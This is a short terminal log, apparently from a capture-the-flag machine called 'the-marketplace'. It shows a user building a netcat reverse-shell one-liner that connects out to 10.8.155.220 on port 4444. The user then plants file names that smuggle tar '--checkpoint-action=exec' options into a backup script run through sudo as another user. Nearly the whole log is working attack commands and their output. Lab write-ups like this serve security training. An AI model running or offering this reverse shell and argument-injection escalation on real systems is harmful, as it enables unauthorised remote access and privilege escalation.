 jake@the-marketplace:/opt/backups$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.155.220 4444 >/tmp/f" > shell.sh
jake@the-marketplace:/opt/backups$ echo "" > "--checkpoint=1"
jake@the-marketplace:/opt/backups$ echo "" > "--checkpoint-action=exec=sh shell.sh"
jake@the-marketplace:/opt/backups$ chmod 777 shell.sh
jake@the-marketplace:/opt/backups$ sudo -u michael /opt/backups/backup.sh
Backing up files...
tar: /opt/backups/backup.tar: Cannot open: Permission denied
tar: Error is not recoverable: exiting now
jake@the-marketplace:/opt/backups$ chmod 777 backup.tar
jake@the-marketplace:/opt/backups$ sudo -u michael /opt/backups/backup.sh
Backing up files...
tar: backup.tar: file is the archive; not dumped
rm: cannot remove '/tmp/f': No such file or directory